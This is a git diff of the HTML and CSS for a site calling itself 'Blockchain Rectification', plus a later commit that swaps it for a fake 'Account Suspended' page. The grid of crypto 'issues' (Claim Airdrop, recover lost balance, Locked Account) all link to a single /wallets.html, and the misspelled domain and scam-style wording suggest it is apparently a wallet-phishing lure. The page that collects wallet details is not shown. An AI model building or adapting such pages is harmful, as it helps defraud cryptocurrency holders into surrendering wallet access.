+                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
+              ></path>
+              <path
+                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
+              ></path>
+            </svg>
+            <h4>Login Issues</h4>
+            <p>Click here for Login issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
+              ></path>
+            </svg>
+            <h4>Connect to Dapps</h4>
+            <p>Click here for Connect to Dapps issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
+              ></path>
+            </svg>
+            <h4>Claim Airdrop</h4>
+            <p>Click here for Claim Airdrop issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
+              ></path>
+            </svg>
+            <h4>NFTS Issues</h4>
+            <p>Click here for NFTS issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
+              ></path>
+            </svg>
+            <h4>Missing/Irregular Balance</h4>
+            <p>Click to recover Lost/Irregular Balance</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
+              ></path>
+            </svg>
+            <h4>Whitelist Issues</h4>
+            <p>Click here for whitelist related issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
+              ></path>
+              <path
+                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
+              ></path>
+            </svg>
+            <h4>Transaction Delay</h4>
+            <p>Click here for Transaction Delay issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
+              ></path>
+            </svg>
+            <h4>Locked Account</h4>
+            <p>Click here for Locked Account issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Trading Wallet Issues</h4>
+            <p>Click here if you have problem with your trading wallet.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
+              ></path>
+              <path
+                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
+              ></path>
+              <path d="M12 6v2m0 8v2"></path>
+              <path d="M3 3l18 18"></path>
+            </svg>
+            <h4>Unable To Buy Coins/Tokens</h4>
+            <p>
+              To trade crypto your account must be marked as a trusted payment
+              source.
+            </p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Other Issues Not Listed</h4>
+            <p>If you can't find the issue you are experiencing click here</p>
+          </a>
+        </div>
+      </div>
+    </section>
+    <footer>
+      <p>Copyright © 2023 Blockchain Rectification . All rights reserved.</p>
+      <a href="/#">Privacy Policy • Terms of Service</a>
+    </footer>
   </body>
 </html>
--- a/style/styles.css
+++ b/style/styles.css
@@ -0,0 +1,247 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  transition: ease 0.3;
+}
+
+/* New Section Added On top */
+.main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+.main div {
+  padding: 4rem;
+  gap: 1rem;
+}
+.main h1 {
+  font-size: 3.5rem;
+  color: #fff;
+}
+.main p {
+  padding-top: 1rem;
+  padding-bottom: 2rem;
+  color: #fff;
+}
+.main a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #ffffff;
+  color: #ffffff;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.main a:hover {
+  border: none;
+  background-color: #ffffff;
+  color: #000;
+}
+.main img {
+  width: 40%;
+  height: auto;
+  padding: 2rem;
+  animation: bounce 2s infinite;
+}
+@keyframes bounce {
+  0%,
+  100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-20px);
+  }
+}
+
+.why {
+  padding: 4rem 4rem;
+  background-color: #fff;
+  color: #003125;
+}
+.why h1 {
+  text-align: center;
+  padding-bottom: 1rem;
+}
+
+/* End */
+
+body {
+  font-family: "Montserrat", sans-serif;
+}
+body main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+  gap: 3rem;
+}
+body main h1 {
+  text-align: center;
+  text-wrap: wrap;
+  font-size: 3rem;
+  margin-top: 6rem;
+  color: #fff;
+}
+body main p {
+  text-align: center;
+  color: white;
+  padding-top: 1rem;
+}
+body main .hero-banner {
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
+}
+.hero-banner img {
+  width: 70%;
+  height: auto;
+  /* border-radius: 20px; */
+  padding-bottom: 2rem;
+}
+.block-rec {
+  /* text-align: center; */
+  padding: 2rem 4rem;
+  background-color: #f1f1f1;
+  color: #003125;
+}
+.block-rec h1 {
+  text-align: center;
+  padding: 2rem 0;
+}
+.block-rec a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #000;
+  color: #000000;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.block-rec a:hover {
+  border: none;
+  background-color: #000;
+  color: #fff;
+}
+.make-selection {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  padding: 2rem 4rem;
+}
+.make-selection h1 {
+  text-align: center;
+  padding-top: 2rem;
+  color: #fff;
+}
+.grid-container {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
+  gap: 1rem; /* Gap between grid items */
+  padding: 2rem 0;
+}
+
+.grid-item {
+  background-color: #ffffff;
+  border-radius: 5px;
+  padding: 2rem; /* Padding for grid items */
+  color: #003125;
+}
+.grid-item:hover {
+  background-color: #00bd8e;
+  /* color: #fff; */
+}
+.grid-item a {
+  text-decoration: none;
+  color: #003125;
+}
+.grid-item svg {
+  font-size: 25px;
+}
+.grid-item h4 {
+  margin: 1rem 0;
+}
+.grid-item span {
+  font-style: italic; /* Italicize span text */
+}
+footer {
+  background-color: #003125;
+  display: flex;
+  justify-content: space-between;
+  padding: 2rem 4rem;
+  align-items: center;
+  color: white;
+}
+footer a {
+  text-decoration: none;
+  color: #fff;
+}
+
+/* Responsive adjustments */
+@media (max-width: 768px) {
+  body main h1 {
+    font-size: 2rem;
+  }
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main img {
+    width: 80%;
+  }
+  .why {
+    padding: 2rem;
+    background-color: #fff;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
+  }
+  footer {
+    flex-direction: column;
+    gap: 2rem;
+    font-size: 15px;
+    text-align: center;
+  }
+}
+
+@media (max-width: 480px) {
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main div {
+    padding: 2rem 1rem;
+    gap: 1rem;
+  }
+  .main img {
+    width: 100%;
+  }
+  .hero-banner img {
+    width: 90%;
+  }
+  .block-rec {
+    /* text-align: center; */
+    padding: 2rem 2rem;
+    background-color: #f1f1f1;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: 1fr; /* Single column on even smaller screens */
+  }
+}

==== commit b447b138: "site update" ====
--- a/index.html
+++ b/index.html
@@ -1,1298 +1,121 @@
+<!DOCTYPE html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Rectification</title>
 
-    <!-- Favicon -->
-    <link rel="icon" href="/" />
+    <title>Account Suspended</title>
 
-    <!-- Google Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
-      rel="stylesheet"
-    />
+    <!-- Browser tab icon -->
+    <link rel="icon" type="image/png" href="/favicon.png" />
 
-    <!-- Local Styles -->
-    <link rel="stylesheet" href="style/styles.css" />
-    <link rel="stylesheet" href="style/icofont.min.css" />
+    <style>
+      /* RESET */
+      * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+      }
 
-    <!-- CoinGecko Widget -->
-    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+      /* PAGE */
+      body {
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
+          Arial, sans-serif;
+        background: #ffffff;
+        color: #333;
+      }
+
+      /* TOP BAR (like hosting UI) */
+      .top-bar {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 16px 22px;
+        background: #f3f3f3;
+        color: #9a9a9a;
+        font-size: 22px;
+        font-weight: 500;
+      }
+
+      .user-icon {
+        width: 40px;
+        height: 40px;
+        border-radius: 50%;
+        background: #ddd;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 20px;
+      }
+
+      /* SUSPENDED BANNER */
+      .suspended-banner {
+        background: #2f3f4e;
+        color: white;
+        padding: 60px 24px;
+      }
+
+      .suspended-container {
+        max-width: 900px;
+        margin: 0 auto;
+      }
+
+      .suspended-banner h1 {
+        font-size: 40px;
+        font-weight: 600;
+        margin-bottom: 20px;
+      }
+
+      .suspended-banner p {
+        font-size: 18px;
+        line-height: 1.6;
+      }
+
+      .suspended-banner a {
+        color: white;
+        text-decoration: underline;
+      }
+
+      /* EMPTY SPACE (like real pages) */
+      .empty-space {
+        height: 400px;
+      }
+
+      /* MOBILE */
+      @media (max-width: 600px) {
+        .suspended-banner h1 {
+          font-size: 30px;
+        }
+
+        .top-bar {
+          font-size: 18px;
+        }
+      }
+    </style>
   </head>
 
   <body>
-    <!-- Blockchain Widget -->
-    <coingecko-coin-price-marquee-widget
-      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
-      currency="usd"
-      background-color="#ffffff"
-      locale="en"
-      vce-ready=""
-      ><template shadowrootmode="open"
-        ><div
-          class="cg-container large"
-          style="width: 100%; background-color: rgb(255, 255, 255)"
-        >
-          <div class="cg-widget">
-            <div
-              class="cg-marquee"
-              style="background-color: rgb(255, 255, 255)"
-            >
-              <span class="cg-marquee-content-1"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              ><span class="cg-marquee-content-2"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              >
-            </div>
-          </div>
-        </div>
-        <style type="text/css">
-          .cg-default {
-            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
-              Arial, sans-serif, apple color emoji, segoe ui emoji,
